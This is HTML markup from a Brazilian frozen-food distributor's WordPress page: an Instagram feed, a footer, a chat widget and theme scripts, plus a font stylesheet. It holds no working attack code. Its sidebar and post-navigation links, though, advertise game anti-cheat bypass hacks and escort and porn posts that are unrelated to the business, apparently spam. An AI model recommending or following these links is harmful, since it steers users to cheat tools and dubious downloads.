					<a href="https://vzpremiumfoods.com.br/free-private-hacks-silent-aim-anti-cheat-bypasser-fake-duck/">Free Private Hacks | Silent Aim, Anti-Cheat Bypasser, Fake Duck</a>
									</li>
											<li>
					<a href="https://vzpremiumfoods.com.br/anti-cheat-bypass-unlock-tool-anti-cheat-bypasser-radar/">Anti-Cheat Bypass | Unlock Tool, Anti-Cheat Bypasser, Radar</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="wpex-bordered-list sidebar-box widget widget_recent_comments wpex-mb-30 wpex-clr"><div class="widget-title wpex-heading wpex-text-md wpex-mb-20">Comentários</div><ul id="recentcomments"></ul></div></div>

	
</aside>


	</div>


			
	<div class="post-pagination-wrap wpex-py-20 wpex-border-solid wpex-border-t wpex-border-main">

		<ul class="post-pagination container wpex-flex wpex-justify-between wpex-list-none"><li class="post-prev wpex-flex-grow wpex-mr-10"><a href="https://vzpremiumfoods.com.br/norwegian-gay-porn-hegre-petter-sex-haugesund-eskorte-i-fredrikstad/" rel="prev"><span class="ticon ticon-angle-double-left wpex-mr-10" aria-hidden="true"></span><span class="screen-reader-text">previous post: </span>Norwegian gay porn hegre petter | sex haugesund eskorte i fredrikstad</a></li><li class="post-next wpex-flex-grow wpex-ml-10 wpex-text-right"><a href="https://vzpremiumfoods.com.br/anastasia-dating-victoria-dating-escorte-oslo-eskorte-forum-norge/" rel="next"><span class="screen-reader-text">next post: </span>Anastasia dating victoria dating &#8211; escorte oslo eskorte forum norge<span class="ticon ticon-angle-double-right wpex-ml-10" aria-hidden="true"></span></a></li></ul>

	</div>


		</main>

		
		

<footer id="footer-builder" class="footer-builder wpex-clr" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
	<div class="footer-builder-content container entry wpex-clr">
		<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1602796153303 vc_row-no-padding vc_row-o-content-middle vc_row-flex wpex-vc_row-has-fill wpex-vc-row-stretched no-bottom-margins" data-ls_id="#contato"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h1 class="vcex-module vcex-heading wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block wpex-text-center vc_custom_1603380939763 linha fbranca" style="color:#ba1c85;font-size:25px;text-transform:uppercase;"><span class="vcex-heading-inner wpex-inline-block wpex-clr">Siga nosso instagram</span></h1><div class="vcex-shortcode wpex-clr">
<div id="sb_instagram" class="sbi sbi_col_10  sbi_width_resp" style="width: 100%;" data-feedid="sbi_17841437658213568#20" data-res="auto" data-cols="10" data-num="20" data-shortcode-atts="{}" >
	
    <div id="sbi_images" >
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17868969683009984" data-date="1602790871">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CGYFN1qJFQW/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=XGF5P4wL1QoAX_UJL5V&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&#038;oe=64730212" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XGF5P4wL1QoAX_UJL5V&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&amp;oe=64730212&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XGF5P4wL1QoAX_UJL5V&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&amp;oe=64730212&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XGF5P4wL1QoAX_UJL5V&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&amp;oe=64730212&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XGF5P4wL1QoAX_UJL5V&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&amp;oe=64730212&quot;}">
            <span class="sbi-screenreader">Sua empresa está em uma das cidades acima? Entre </span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Sua empresa está em uma das cidades acima? Entre em contato conosco 🚚 e conheça nossas marcas! #VzPremiumFoods #distribuição #NatureOn #MCCain #FornoDeMinas #Daucy #MrBey #Brasfrut #NutriSucos">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17933716096398808" data-date="1597696321">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CEAQIjFJ-sJ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=0wQWtovHiVIAX-nydyG&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&#038;oe=6473881B" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0wQWtovHiVIAX-nydyG&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&amp;oe=6473881B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0wQWtovHiVIAX-nydyG&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&amp;oe=6473881B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0wQWtovHiVIAX-nydyG&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&amp;oe=6473881B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0wQWtovHiVIAX-nydyG&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&amp;oe=6473881B&quot;}">
            <span class="sbi-screenreader">Temos parceria com as melhores marcas nacionais e </span>
            	                    <img src="https://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Temos parceria com as melhores marcas nacionais e internacionais 🚚 Saiba mais 📲 (16) 99729-2775! #vzpremiumfoods">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17948695858366116" data-date="1597676365">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CD_qEe2JUcb/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=sLWmosPIKMgAX-Pipjn&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&#038;oe=64746406" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sLWmosPIKMgAX-Pipjn&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&amp;oe=64746406&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sLWmosPIKMgAX-Pipjn&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&amp;oe=64746406&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sLWmosPIKMgAX-Pipjn&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&amp;oe=64746406&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sLWmosPIKMgAX-Pipjn&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&amp;oe=64746406&quot;}">
            <span class="sbi-screenreader">A VZ Premium Foods é uma distribuidora de aliment</span>
            	                    <img src="https://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="A VZ Premium Foods é uma distribuidora de alimentos, fundada na cidade de Cravinhos interior de São Paulo. Somos especializados na distribuição de alimentos congelados e responsáveis pela distribuição de marcas nacionais e importadas como McCain (batatas congeladas), Brasfrut (polpa de frutas), NatureOn Açaí @natureonoficial , Mr. Bey (Sobremesas), Daucy (Legumes Congelados) e NutriSuco (sucos concentrados).
.
Com foco de atuação em redes de Autosserviço Nacionais e Regionais, Cozinhas industriais e Hospitalares, Restaurantes e Lanchonetes, Sorveterias e Açaiterias, atendemos mais de 1.100 estabelecimentos espalhados em mais de 40 cidades do interior do Estado de São Paulo.
.
Referência em nosso segmento na região, realizamos mais de 110 entregas por dia, sendo mais de 2.100 entregas/mês com veículos próprios, devidamente adaptados para trabalhar com temperaturas inferiores a -20°C, garantindo qualidade na entrega dos nossos produtos até o cliente. Toda a cadeia de armazenamento e distribuição é feita com os cuidados que um alimento congelado necessita, atendendo todas as normas exigidas pela Vigilância Sanitária.
.	
Nossa Capacidade de armazenagem de produtos congelados é superior a 330 toneladas, sendo mais de 120 posições palete em câmara fria e diversos Containers Reefers para suportar as novas demandas operacionais. Contamos com uma frota de 10 veículos devidamente preparados para entregas com opção de congelamento da carga acoplado a energia elétrica. 
.
 Nossa missão é garantir o melhor serviço para os clientes da VZ Premium Foods, e para isso contamos como principais valores a honestidade, inovação e responsabilidade para que podemos sempre crescer juntos. #vzpremiumfoods #distribuidora #distribuidoraalimentos">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load">

	
	
</div>
	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841437658213568#20" data-resized="{&quot;17933716096398808&quot;:{&quot;id&quot;:&quot;117730389_231573968091708_5755368283081575250_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17948695858366116&quot;:{&quot;id&quot;:&quot;117618884_193475882199532_9010315575832500451_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17868969683009984&quot;:{&quot;id&quot;:&quot;121533772_123883642809714_4139823159639810764_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}}}">
	</span>
	</div>

</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module wpex-clr textcenter"><div class="vcex-image-inner wpex-inline-block wpex-relative"><img loading="lazy" class="wpex-align-middle" src="https://vzpremiumfoods.com.br/wp-content/uploads/2020/09/Logotipo-VZ-Premium-Foods-SEM-FUNDO-02.png" alt="" width="201" height="138" /></div></figure></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><nav class="vcex-module vcex-navbar wpex-clr vc_custom_1600111084228" style="font-size:16px;"><div class="vcex-navbar-inner clr"><div class="wpex-list-item wpex-clr"><a href="#" class="vcex-navbar-link theme-txt-link list esconde" style="color:#ffffff;"><span>espaco</span></a></div><div class="wpex-list-item wpex-clr"><a href="https://vzpremiumfoods.com.br/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Home</span></a></div><div class="wpex-list-item wpex-clr"><a href="https://vzpremiumfoods.com.br/quem-somos/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Quem Somos</span></a></div><div class="wpex-list-item wpex-clr"><a href="https://vzpremiumfoods.com.br/produtos/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Produtos</span></a></div><div class="wpex-list-item wpex-clr"><a href="https://vzpremiumfoods.com.br/ondeencontrar/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Onde encontrar</span></a></div><div class="wpex-list-item wpex-clr"><a href="https://vzpremiumfoods.com.br/contato/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Contato</span></a></div></div></nav><div class="vcex-module wpex-social-btns vcex-social-btns textleft wpex-last-mr-0" style="font-size:20px;"><a  href="https://www.facebook.com/pg/vzpremiumfoods" class="wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-round wpex-mb-5 wpex-mr-5 vc_custom_1609277695921 wpex-facebook"><span class="ticon ticon-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook</span></a><a  href="https://www.instagram.com/vzpremiumfoods/" class="wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-round wpex-mb-5 wpex-mr-5 vc_custom_1609277695921 wpex-instagram"><span class="ticon ticon-instagram" aria-hidden="true"></span><span class="screen-reader-text">Instagram</span></a></div>
	<div style="color:#ffffff;font-size:14px;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1600111596898" >
		<div class="wpb_wrapper">
			<p>Copyright 2020 - Todos os direitos reservados</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div style="color:#ffffff;font-size:16px;text-align:center;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Tem alguma dúvida ou sugestão?<br />
Estamos aqui para ajudar.</p>

		</div>
	</div>
<div class="textcenter theme-button-wrap wpex-clr"><a href="#" class="vcex-button theme-button minimal-border large align-center inline" style="padding-right:35px;padding-left:35px;color:#ffffff;border:3px solid #fff;margin-top:35px;"><span class="theme-button-inner">FALE CONOSCO</span></a></div> </div></div></div></div>
	</div>
</footer>

	


	</div>

	
</div>


<div id="mobile-menu-search" class="wpex-hidden wpex-clr">
	<form method="get" action="https://vzpremiumfoods.com.br/" class="mobile-menu-searchform">
		<input type="search" name="s" autocomplete="off" placeholder="Search" aria-label="Search" />
						<button type="submit" class="searchform-submit" aria-label="Submit search"><span class="ticon ticon-search"></span></button>
	</form>
</div>


<a href="#outer-wrap" id="site-scroll-top" class="wpex-block wpex-fixed wpex-round wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-bg-gray-100 wpex-text-gray-500 wpex-hover-bg-accent wpex-hover-text-white" data-scroll-speed="1000" data-scroll-offset="100" data-scroll-easing="easeInOutExpo">
	<span class="ticon ticon-chevron-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span>
</a>


<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.2.5 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics  ctc_wp_desktop style-3 " id="ht-ctc-chat "  
                style="display: none;  position: fixed; bottom: 70px; right: 20px;"  
                data-return_type="chat"  
                data-style="3" 
                data-number="5516997292775" 
                data-pre_filled="" 
                data-is_ga_enable="yes" 
                data-is_fb_pixel="yes" 
                data-webandapi="webapi" 
                data-display_mobile="show" 
                data-display_desktop="show" 
                data-css="display: none; cursor: pointer; z-index: 99999999;" 
                data-position="position: fixed; bottom: 70px; right: 20px;" 
                data-position_mobile="position: fixed; bottom: 30px; right: 10px;" 
                data-show_effect="no-show-effects" 
                data-no_number="added" 
                  
                  
                >
                <div  style="display:flex;justify-content:center;align-items:center; ">
    <p class="ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
        <path fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
        <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
            <stop offset="0" stop-color="#20b038"/>
            <stop offset="1" stop-color="#60d66a"/>
        </linearGradient>
        <path fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
        <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
        <path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
        <path fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
    </svg></div>            </div>
            <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://vzpremiumfoods.com.br/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"></script><script src='https://vzpremiumfoods.com.br/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/325.app.js?ver=3.2.5' id='ht_ctc_app_js-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/dynamic/sidr.min.js?ver=2.2.1' id='wpex-sidr-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/core/hoverIntent.min.js?ver=1.10.1' id='wpex-hoverintent-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/core/supersubs.min.js?ver=0.3b' id='wpex-supersubs-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/core/superfish.min.js?ver=1.7.4' id='wpex-superfish-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/core/jquery.easing.min.js?ver=1.3.2' id='wpex-easing-js'></script>
<script id='wpex-core-js-extra'>
var wpexLocalize = {"ajaxurl":"https:\/\/vzpremiumfoods.com.br\/wp-admin\/admin-ajax.php","isRTL":"","mainLayout":"full-width","menuSearchStyle":"disabled","siteHeaderStyle":"five","megaMenuJS":"1","superfishDelay":"600","superfishSpeed":"fast","superfishSpeedOut":"fast","menuWidgetAccordion":"1","hasMobileMenu":"1","mobileMenuBreakpoint":"959","mobileMenuStyle":"sidr","mobileMenuToggleStyle":"icon_buttons","mobileMenuAriaLabel":"Mobile menu","mobileMenuCloseAriaLabel":"Toggle Mobile menu","responsiveDataBreakpoints":{"tl":"1024px","tp":"959px","pl":"767px","pp":"479px"},"i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"loadMore":{"text":"Load More","loadingText":"Loading&hellip;","failedText":"Failed to load posts."},"hasStickyHeader":"1","stickyHeaderStyle":"standard","hasStickyMobileHeader":"","overlayHeaderStickyTop":"0","stickyHeaderBreakPoint":"960","headerFiveSplitOffset":"1","sidrSource":"#site-navigation, #mobile-menu-search","sidrDisplace":"","sidrSide":"right","sidrBodyNoScroll":"","sidrSpeed":"300","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link > a","localScrollUpdateHash":"","localScrollHighlight":"1","localScrollSpeed":"1000","localScrollEasing":"easeInOutExpo"};
</script>
<script src='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/total.min.js?ver=5.0.7' id='wpex-core-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/plugins/total-theme-core/inc/wpbakery/assets/js/vcex-shortcodes.min.js?ver=1.2.6' id='vcex-shortcodes-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/dynamic/wpex-social-share.min.js?ver=5.0.7' id='wpex-social-share-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.4.2' id='wpb_composer_front_js-js'></script>
<script id='sb_instagram_scripts-js-extra'>
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/vzpremiumfoods.com.br\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/vzpremiumfoods.com.br\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png"};
</script>
<script src='https://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=2.7' id='sb_instagram_scripts-js'></script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vzpremiumfoods.com.br/wp-content/uploads/useanyfont/uaf.css?ver=1768636632
body_size: 376
content:
				@font-face {
					font-family: 'diavlo';
					src: url('http://vzpremiumfoods.com.br/wp-content/uploads/useanyfont/160diavlo.woff2') format('woff2'),
						url('http://vzpremiumfoods.com.br/wp-content/uploads/useanyfont/160diavlo.woff') format('woff');
					font-display: auto;
				}

				.diavlo{font-family: 'diavlo' !important;}

						.diavlo{
					font-family: 'diavlo' !important;
				}
						h1{
					font-family: 'diavlo' !important;
				}
						body{
					font-family: 'diavlo' !important;
				}
		